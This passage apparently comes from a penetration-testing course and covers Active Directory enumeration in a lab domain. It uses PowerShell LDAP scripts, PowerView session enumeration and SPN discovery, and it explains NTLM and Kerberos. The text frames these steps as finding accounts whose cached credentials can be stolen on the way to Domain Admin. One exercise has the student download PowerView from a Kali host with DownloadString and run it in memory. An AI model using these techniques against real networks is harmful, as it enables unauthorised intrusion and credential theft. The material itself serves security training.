

\$Searcher.SearchRoot = \$objDomain **\$Searcher.filter="(objectClass=Group)"** \$Result = \$Searcher.FindAll() **Foreach(\$obj in \$Result) { \$obj.Properties.name }**



When executed, the script outputs a list of all groups in the domain. The truncated output shown in Listing 674 reveals the groups Secret\_Group, Nested\_Group, and Another\_Nested\_Group:

... Key Admins Enterprise Key Admins DnsAdmins DnsUpdateProxy **Secret\_Group Nested\_Group Another\_Nested\_Group**



Now let's try to list the members of Secret\_Group by setting an appropriate filter on the *name* property.

In addition, we will only display the *member* attribute to obtain the group members. The modified PowerShell to achieve this is shown in Listing 675 with the changes highlighted:

```
Services.ActiveDirector<br>:r).Name<br>mainObj.Name.Replace('.<br>.dName
$domainObj = [System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain() 
$PDC = ($domainObj.PdcRoleOwner).Name 
$SearchString = "LDAP://" 
$SearchString += $PDC + "/" 
$DistinguishedName = "DC=$($domainObj.Name.Replace('.', ',DC='))" 
|$SearchString += $DistinguishedName 
$Searcher = New-Object System.DirectoryServices.DirectorySearcher([ADSI]$SearchString) 
$objDomain = New-Object System.DirectoryServices.DirectoryEntry 
$Searcher.SearchRoot = $objDomain 
$Searcher.filter="(name=Secret_Group)"
$Result = $Searcher.FindAll() 
Foreach($obj in $Result)
```

```
{
```


**\$obj.Properties.member**

**}**

*Listing 675 - PowerShell script to enumerate group members* 

The modified script will dump the names of the DistinguishedName group members:

CN=**Nested\_Group**,OU=CorpGroups,DC=corp,DC=com

*Listing 676 - Members of the group Secret\_Group* 

According to this output, Nested\_Group is a member of Secret\_Group. In order to enumerate its members, we must repeat the steps performed in order to list the members of Nested\_Group. We can do this by replacing the group name in the filter condition:

...

\$Searcher.SearchRoot = \$objDomain

**\$Searcher.filter="(name=Nested\_Group)"**

...

*Listing 677 - Obtaining the members of Nested\_Group* 

This updated script generates the output shown in Listing 678:

CN=**Another\_Nested\_Group**,OU=CorpGroups,DC=corp,DC=com

*Listing 678 - Members of the group Nested\_Group* 

This indicates that Another\_Nested\_Group is the only member of Nested\_Group. We'll need to modify and run the script again, replacing the group name in the filter condition.

\$Searcher.SearchRoot = \$objDomain

#### **\$Searcher.filter="(name=Another\_Nested\_Group)"**

...

...

*Listing 679 - Obtaining the members of Another\_Nested\_Group* 

The output from the next search is displayed in Listing 680.

```
CN=Adam,OU=Normal,OU=CorpUsers,DC=corp,DC=com 
                          Listing 680 - Members of the group Another_Nested_Group
```
Finally we discover that the domain user Adam is the sole member of Another\_Nested\_Group. **|**This ends the enumeration required to unravel our nested groups and demonstrates how PowerShell and LDAP can be leveraged to perform this kind of lookup.

### *21.2.3.1 Exercises*

- 1. Repeat the enumeration to uncover the relationship between Secret\_Group, Nested\_Group, and Another\_Nested\_Group.
- 2. The script presented in this section required us to change the group name at each iteration. Adapt the script in order to unravel nested groups programmatically without knowing their names beforehand.



## *21.2.4 Currently Logged on Users*

At this point, we can list users along with their group memberships and can easily locate administrative users.

As the next step, we want to find logged-in users that are members of high-value groups since their credentials will be cached in memory and we could steal the credentials and authenticate with them.

If we succeed in compromising one of the *Domain Admins*, we could eventually take over the entire domain (as we will see in a later section). Alternatively, if we can not immediately compromise one of the *Domain Admins*, we must compromise other accounts or machines to eventually gain that level of access.

For example, Figure 1 shows that Bob is logged in to CLIENT512 and is a local administrator on all workstations. Alice is logged in to CLIENT621 and is a local administrator on all servers. Finally, Jeff is logged in to SERVER21 and is a member of the Domain Admins group.



*Figure 1: Chain of users to compromise* 

If we manage to compromise Bob's account (through a client side attack for example), we could pivot from CLIENT512 to target Alice on CLIENT621. By extension, we may be able to pivot again to compromise Jeff on SERVER21, gaining domain access.

In this type of scenario, we must tailor our enumeration to consider not only *Domain Admins* but also potential avenues of "chained compromise" including a hunt for a so-called *derivative local admin*. 625 **|**

To do this, we need a list of users logged on to a target. We could either interact with the target to detect this directly, or we could track a user's active logon sessions on a domain controller or file server.

The two most reliable Windows functions that can help us to achieve these goals are the *NetWkstaUserEnum*<sup>626</sup> and *NetSessionEnum*<sup>627</sup> API. While the former requires administrative permissions and returns the list of all users logged on to a target workstation, the latter can be

<sup>625</sup> (@sixdub, 2016), http://www.sixdub.net/?p=591

<sup>626</sup> (Microsoft, 2018), https://msdn.microsoft.com/en-us/library/windows/desktop/aa370669(v=vs.85).aspx

<sup>&</sup>lt;sup>627</sup> (Microsoft, 2018), https://docs.microsoft.com/en-us/windows/win32/api/lmshare/nf-lmshare-netsessionenum



used from a regular domain user and returns a list of active user sessions on servers such as fileservers or domain controllers.

During an assessment, after compromising a domain machine, we should enumerate every computer in the domain and then use *NetWkstaUserEnum* against the obtained list of targets. Keep in mind that this API will only list users logged on to a target if we have local administrator privileges on that target.

Alternatively we could focus our efforts on discovering the domain controllers and any potential file servers (based on servers hostnames or open ports) in the network and use *NetSessionEnum* against these servers in order to enumerate all active users' sessions.

This process would provide us with a good "exploitation map" to follow in order to compromise a domain admin account. However, keep in mind that the results obtained from using these two APIs will vary depending on the current permissions of the logged-in user and the configuration of the domain environment.

As a very basic example, in this section, we will use the *NetWkstaUserEnum* API to enumerate local users on the Windows 10 client machine and *NetSessionEnum* to enumerate the users' active sessions on the domain controller.

Calling an operating system API from PowerShell is not completely straightforward. Fortunately, other researchers have presented a technique that simplifies the process and also helps avoid endpoint security detection. The most common solution is the use of PowerView,<sup>628</sup> a PowerShell script which is a part of the PowerShell Empire framework.

The PowerView script is already stored in the C:\Tools\active\_directory directory on the Windows 10 client. To use it we must first import it:



PowerView is quite large but we will only use the *Get-NetLoggedon* and *Get-NetSession* functions, which invoke *NetWkstaUserEnum* and *NetSessionEnum* respectively.

First, we will enumerate logged-in users with **Get-NetLoggedon** along with the **-ComputerName** option to specify the target workstation or server. Since in this case we are targeting the Windows 10 client, we will use **-ComputerName client251**: **|**

| PS C:\Tools\active_directory> Get-NetLoggedon -ComputerName client251 |                                                                        |  |      |
|-----------------------------------------------------------------------|------------------------------------------------------------------------|--|------|
|                                                                       | wkuil_username wkuil_logon_domain wkuil_oth_domains wkuil_logon_server |  |      |
| offsec                                                                | corp                                                                   |  | DC01 |
| offsec                                                                | corp                                                                   |  | DC01 |
| CLIENT251\$                                                           | corp                                                                   |  |      |
| CLIENT251\$                                                           | corp                                                                   |  |      |
| CLIENT251\$                                                           | corp                                                                   |  |      |
| CLIENT251\$                                                           | corp                                                                   |  |      |
| CLIENT251\$                                                           | corp                                                                   |  |      |
|                                                                       |                                                                        |  |      |

<sup>&</sup>lt;sup>628</sup> (@harmj0y, 2017), https://github.com/PowerShellEmpire/PowerTools/blob/master/PowerView/powerview.ps1





*Listing 682 - User enumeration using Get-NetLoggedon* 

The output reveals the expected *offsec* user account.

Next, let's try to retrieve active sessions on the domain controller DC01. Remember that these sessions are performed against the domain controller when a user logs on, but originate from a specific workstation or server, which is what we are attempting to enumerate.

We can invoke the **Get-NetSession** function in a similar fashion using the **-ComputerName** flag. Recall that this function invokes the Win32 API *NetSessionEnum*, which will return all active sessions, in our case from the domain controller.

In Listing 683, the API is invoked against the domain controller *DC01*.



*Listing 683 - Enumerating active user sessions with Get-NetSession* 

As expected, the Offsec user has an active session on the domain controller from 192.168.1.111 (the Windows 10 client) due to an active login. The information obtained from the two APIs ended up being the same as we are targeting only a single machine, which also happens to be the one we are executing our script from. In a real Active Directory infrastructure, however, the information gained using each API might differ and would definitely be more helpful.

Now that we can enumerate group membership and determine which machines users are currently logged in to, we have the basic skills needed to begin compromising user accounts with the ultimate goal of gaining domain administrative privileges.

### *21.2.4.1 Exercises*

- 1. Download and use PowerView to perform the same enumeration against the student VM **|**while in the context of the *Offsec* account.
- 2. Log in to the student VM with the *Jeff\_Admin* account and perform a remote desktop login to the domain controller using the *Jeff\_Admin* account. Next, execute the Get-NetLoggedOn function on the student VM to discover logged-in users on the domain controller while in the context of the *Jeff\_Admin* account.
- 3. Repeat the enumeration by using the *DownloadString* method from the *System.Net.WebClient* class in order to download PowerView from your Kali system and execute it in memory without saving it to the hard disk.



# *21.2.5 Enumeration Through Service Principal Names*

So far we have enumerated domain users in search of logged in accounts that are members of high value groups. An alternative to attacking a domain user account is to target so-called service accounts<sup>629</sup>, which may also be members of high value groups.

When an application is executed, it must always do so in the context of an operating system user. If a user launches an application, that user account defines the context. However, services launched by the system itself use the context based on a *Service Account*.

In other words, isolated applications can use a set of predefined service accounts: LocalSystem,<sup>630</sup> LocalService,<sup>631</sup> and NetworkService.<sup>632</sup> For more complex applications, a domain user account may be used to provide the needed context while still having access to resources inside the domain.

When applications like Exchange, SQL, or Internet Information Services (IIS) are integrated into Active Directory, a unique service instance identifier known as a *Service Principal Name* (SPN)<sup>633</sup> is used to associate a service on a specific server to a service account in Active Directory.

*Managed Service Accounts,634 introduced with Windows Server 2008 R2, were designed for complex applications which require tighter integration with Active Directory. Larger applications like SQL and Microsoft Exchange635 often require server redundancy when running to guarantee availability, but Managed Service Accounts cannot support this. To remedy this, Group Managed Service Accounts636 were introduced with Windows Server 2012, but this requires that domain controllers run Windows Server 2012 or higher. Because of this, many organizations still rely on basic Service Accounts.* 

By enumerating all registered SPNs in the domain, we can obtain the IP address and port number of applications running on servers integrated with the target Active Directory, limiting the need for a broad port scan.

Since the information is registered and stored in Active Directory, it is present on the domain controller. To obtain the data, we will again query the domain controller in search of specific **|**service principal names.

<sup>629</sup> (Microsoft, 2017), https://msdn.microsoft.com/en-us/library/windows/desktop/ms686005(v=vs.85).aspx

<sup>630</sup> (Microsoft, 2018), https://msdn.microsoft.com/en-us/library/windows/desktop/ms684190(v=vs.85).aspx

<sup>631</sup> (Microsoft, 2018), https://msdn.microsoft.com/en-us/library/windows/desktop/ms684188(v=vs.85).aspx

<sup>632</sup> (Microsoft, 2018), https://msdn.microsoft.com/en-us/library/windows/desktop/ms684272(v=vs.85).aspx

<sup>&</sup>lt;sup>633</sup> (Microsoft, 2017), https://msdn.microsoft.com/en-us/library/ms677949(v=vs.85).aspx

<sup>634</sup> (Microsoft, 2009), https://blogs.technet.microsoft.com/askds/2009/09/10/managed-service-accounts-understandingimplementing-best-practices-and-troubleshooting/

<sup>635</sup> (Wikipedia, 2018), https://en.wikipedia.org/wiki/Microsoft\_Exchange\_Server

<sup>636</sup> (Microsoft, 2012), https://blogs.technet.microsoft.com/askpfeplat/2012/12/16/windows-server-2012-group-managed-serviceaccounts/



*While Microsoft has not documented a list of searchable SPN's there are extensive lists available online.637*

For example, let's update our PowerShell enumeration script to filter the *serviceprincipalname* property for the string *\*http\**, indicating the presence of a registered web server:

```
$domainObj = [System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain() 
$PDC = ($domainObj.PdcRoleOwner).Name 
$SearchString = "LDAP://" 
$SearchString += $PDC + "/" 
$DistinguishedName = "DC=$($domainObj.Name.Replace('.', ',DC='))" 
$SearchString += $DistinguishedName 
$Searcher = New-Object System.DirectoryServices.DirectorySearcher([ADSI]$SearchString) 
$objDomain = New-Object System.DirectoryServices.DirectoryEntry 
$Searcher.SearchRoot = $objDomain 
$Searcher.filter="serviceprincipalname=*http*"
$Result = $Searcher.FindAll() 
Foreach($obj in $Result) 
{ 
    Foreach($prop in $obj.Properties) 
    { 
        $prop 
    } 
}
```
*Listing 684 - PowerShell script to detect registered service principal names* 

This search returns a number of results, and although they could be further filtered, we can easily spot relevant information: **|**



637 (Sean Metcalf, 2017), http://adsecurity.org/?page\_id=183



| lastlogon<br>samaccounttype<br>countrycode<br>objectguid<br>usnchanged<br>whenchanged<br>name | {131624786130434963}<br>${805306368}$<br>${0}$<br>$\{201\ 74\ 156\ 103\ 125\ 89\ 254\ 67\ 146\ 40\ 244\ 7\ 212\ 176\ 32\ 11\}$<br>${28741}$<br>${07/02/2018 \t12.08.56}$<br>{iis_service} |
|-----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| objectsid                                                                                     | {1 5 0 0 0 0 0 5 21 0 0 0 202 203 185 181 144 182 205 192 58 2                                                                                                    |
| logoncount                                                                                    | ${3}$                                                                                                    |
| badpasswordtime                                                                               | ${0}$                                                                                                    |
| accountexpires                                                                                | {9223372036854775807}                                                                                                    |
| primarygroupid                                                                                | ${513}$                                                                                                    |
| objectcategory                                                                                | {CN=Person, CN=Schema, CN=Configuration, DC=corp, DC=com}                                                                                                    |
| userprincipalname                                                                             | {iis_service@corp.com}                                                                                                    |
| useraccountcontrol                                                                            | ${590336}$                                                                                                    |
| dscorepropagationdata                                                                         | ${01/01/1601 00.00.00}$                                                                                                    |
| serviceprincipalname                                                                          | {HTTP/CorpWebServer.corp.com}                                                                                                    |
| distinguishedname                                                                             | {CN=iis_service,OU=ServiceAccounts,OU=CorpUsers,DC=corp,DC=com                                                                                                    |
| objectclass                                                                                   | {top, person, organizationalPerson, user}                                                                                                    |
| usncreated                                                                                    | ${12919}$                                                                                                    |
| lastlogontimestamp<br>adspath                                                                 | {131624773644330799}                                                                                                    |
|                                                                                               | {LDAP://CN=iis_service,OU=ServiceAccounts,OU=CorpUsers,DC=corp,DC=com}                                                                                                    |
| $\ddotsc$                                                                                     |                                                                                                    |

*Listing 685 - Output of service principal name search* 

Based on the output, one attribute name, *samaccountname* is set to *iis\_service*, indicating the presence of a web server and *serviceprincipalname* is set to *HTTP/CorpWebServer.corp.com*. This all seems to suggest the presence of a web server.

Let's attempt to resolve "CorpWebServer.corp.com" with **nslookup**:

```
PS C:\Users\offsec.CORP> nslookup CorpWebServer.corp.com
Server: UnKnown 
Address: 192.168.1.110 
Name: corpwebserver.corp.com 
Address: 192.168.1.110
```
*Listing 686 - Nslookup of serviceprincipalname entry* 

From the results, it's clear that the hostname resolves to an internal IP address, namely the IP **|**address of the domain controller.

If we browse this IP, we find a default IIS web server as shown in Figure 2.





*Figure 2: IIS web server at CorpWebServer.corp.com* 

Although a domain controller would normally not host a web server, the student lab is full of surprises.

While the enumeration of service principal names does not produce the web server software or version, it will narrow the search down and allow for either manual detection or tightly scoped port scans.

### *21.2.5.1 Exercises*

- 1. Repeat the steps from this section to discover the service principal name for the IIS server. **|**
- 2. Discover any additional registered service principal names in the domain.
- 3. Update the script so the result includes the IP address of any servers where a service principal name is registered.
- 4. Use the Get-SPN script<sup>638</sup> and rediscover the same service principal names.

<sup>&</sup>lt;sup>638</sup> (Scott Sutherland, 2013),

https://github.com/EmpireProject/Empire/blob/master/data/module\_source/situational\_awareness/network/Get-SPN.ps1



# 21.3 Active Directory Authentication

Now that we have enumerated user accounts, group memberships, and registered SPNs, let's attempt to use this information to compromise Active Directory.

In order to do this, we must first discuss the details of Active Directory authentication.

Active Directory supports multiple authentication protocols and techniques and implements authentication to both Windows computers as well as those running Linux and macOS.

*Active Directory supports several older protocols including WDigest.639 While these may be useful against older operating systems like Windows 7 or Windows Server 2008 R2, we will only focus on more modern authentication protocols in this section.* 

Active Directory uses either Kerberos<sup>640</sup> or NTLM authentication<sup>641</sup> protocols for most authentication attempts. We will discuss the simpler NTLM protocol first.

## *21.3.1 NTLM Authentication*

NTLM authentication is used when a client authenticates to a server by IP address (instead of by hostname),<sup>642</sup> or if the user attempts to authenticate to a hostname that is not registered on the Active Directory integrated DNS server. Likewise, third-party applications may choose to use NTLM authentication instead of Kerberos authentication.

The NTLM authentication protocol consists of seven steps as shown in Figure 3 and explained in depth below.

**|**

<sup>639</sup> (Microsoft, 2003), https://technet.microsoft.com/en-us/library/cc778868(v=ws.10).aspx

<sup>640</sup> (Microsoft, 2003), https://technet.microsoft.com/en-us/library/cc780469(v=ws.10).aspx

<sup>641</sup> (Microsoft, 2017), https://msdn.microsoft.com/en-us/library/windows/desktop/aa378749(v=vs.85).aspx

<sup>642</sup> (Microsoft, 2013), https://blogs.msdn.microsoft.com/chiranth/2013/09/20/ntlm-want-to-know-how-it-works/





*Figure 3: Diagram of NTLM authentication in Active Directory* 

In the first authentication step, the computer calculates a cryptographic hash, called the *NTLM hash*, from the user's password. Next, the client computer sends the user name to the server, which returns a random value called the *nonce* or *challenge*. The client then encrypts the nonce using the NTLM hash, now known as a *response*, and sends it to the server.

The server forwards the response along with the username and the nonce to the domain controller. The validation is then performed by the domain controller, since it already knows the NTLM hash of all users. The domain controller encrypts the challenge itself with the NTLM hash of the supplied username and compares it to the response it received from the server. If the two are equal, the authentication request is successful. **|**

As with any other hash, NTLM cannot be reversed. However, it is considered a "fast-hashing" cryptographic algorithm since short passwords can be cracked in a span of days with even modest equipment<sup>643</sup>.

*By using cracking software like Hashcat with top-of-the-line graphic processors, it is possible to test over 600 billion NTLM hashes every second. This means that all eight-character passwords may be tested within 2.5 hours and all ninecharacter passwords may be tested within 11 days.* 

<sup>643</sup> (Jeremi M Gosney, 2017), https://gist.github.com/epixoip/ace60d09981be09544fdd35005051505



Next we will turn to Kerberos, which is the default authentication protocol in Active Directory and for associated services.

# *21.3.2 Kerberos Authentication*

The Kerberos authentication protocol used by Microsoft is adopted from the Kerberos version 5 authentication protocol created by MIT and has been used as Microsoft's primary authentication mechanism since Windows Server 2003. While NTLM authentication works through a principle of challenge and response, Windows-based Kerberos authentication uses a ticket system.

At a high level, Kerberos client authentication to a service in Active Directory involves the use of a domain controller in the role of a key distribution center, or KDC.<sup>644</sup> This process is shown in Figure 4.



*Figure 4: Diagram of Kerberos Authentication* 

<sup>644 (</sup>Wikipedia, 2017), https://en.wikipedia.org/wiki/Key\_distribution\_center

